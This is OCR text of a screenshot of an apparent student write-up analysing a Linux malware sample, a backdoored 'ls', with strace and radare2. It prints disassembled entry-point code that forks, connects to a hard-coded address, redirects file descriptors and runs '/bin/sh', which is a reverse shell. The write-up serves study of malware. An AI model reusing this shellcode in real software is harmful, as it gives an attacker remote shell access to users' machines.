 Activities
Terminal
Oct 29 20:16
WPS Office
linux_malware.docx
Menu
Home
Insert
Page Layout
References
Review
View
Section
Paste
Cut
Copy
Format
Painter
Lucida Sans Unicc
10
AaBb
Nor
ubuntu@ubuntu: ~
> 0x3b is 59 in decimal, is execve syscall, this is a syscall that execute comma
nd from shell, and here's string "bin/sh" as its argument
> So, this program is really a malware.
> EOF
Fujiang Zou S1487291
Hello, this is fujiang zou
I will demostrate how I analysis the linux malware
I got a Linux malware sample from the network.
Now I will use radare2 to crack the software
First, check malware's type
The malware is a linux 64 executable, so we can execite
Execute it and it seems works like /bin/ls commnand
Really?
Using strace to see the syscall
We got lot of function and it shows
Nothing strange, so I use static analysis using radare2
I see /bin/sh, this is very strange, it's often used by hacker to get shell
The malware code is at our entry point
Here's a 0x39 syscall
0x39 is 57 in decmal, is fork syscall that create a child process
0x3b is 59 in decimal, is exevec syscall, this is a syscall that execute command
from shell, and here's string "bin/sh" as its argument
So, this program is really a malware.
ubuntu@ubuntu:~$
r2 ls_backdoored
90: entry0 ();
0x0041bad4 6a39 push 0x39 ; '9' ; 57
0x0041bad6 58 pop rax
0x0041bad7 0f05 syscall
0x0041bad9 4885c0 test rax, rax
0x0041badc 740c je 0x41baea
0x0041bade 48bdd0484000. movabs rbp, 0x4048d0
0x0041bae8 ffe5 jmp rbp
; CODE XREF from entry0 @ 0x41badc
0x0041baea 6a29 push 0x29 ; ')' ; 41
0x0041baec 58 pop rax
0x0041baed 99 cdq
0x0041baee 6a02 push 2 ; 2
0x0041baf0 5f pop rdi
0x0041baf1 6a01 push 1 ; 1
0x0041baf3 5e pop rsi
0x0041baf4 0f05 syscall
0x0041baf6 4897 xchg rax, rdi
0x0041baf8 48b902001f90. movabs rcx, 0x6400a8c0901f0002
0x0041bb02 51 push rcx
0x0041bb03 4889e6 mov rsi, rsp
0x0041bb06 6a10 push 0x10 ; 16
0x0041bb08 5a pop rdx
0x0041bb09 6a2a push 0x2a ; '*' ; 42
0x0041bb0b 58 pop rax
0x0041bb0c 0f05 syscall
0x0041bb0e 6a03 push 3 ; 3
0x0041bb10 5e pop rsi
; CODE XREF from entry0 @ 0x41bb19
0x0041bb11 48ffce dec rsi
0x0041bb14 6a21 push 0x21 ; '!' ; 33
0x0041bb16 58 pop rax
0x0041bb17 0f05 syscall
0x0041bb19 75f6 jne 0x41bb11
0x0041bb1b 6a3b push 0x3b ; ';' ; 59
0x0041bb1d 58 pop rax
0x0041bb1e 99 cdq
0x0041bb1f 48bb2f62696e. movabs rbx, 0x68732f6e69622f ; '/bin/sh'
0x0041bb29 53 push rbx
0x0041bb2a 4889e7 mov rdi, rsp
0x0041bb2d 52 push rdx
0x0041bb2e 57 push rdi
0x0041bb2f 4889e6 mov rsi, rsp
Page: 4/4
Words: 169
Spell Check
100%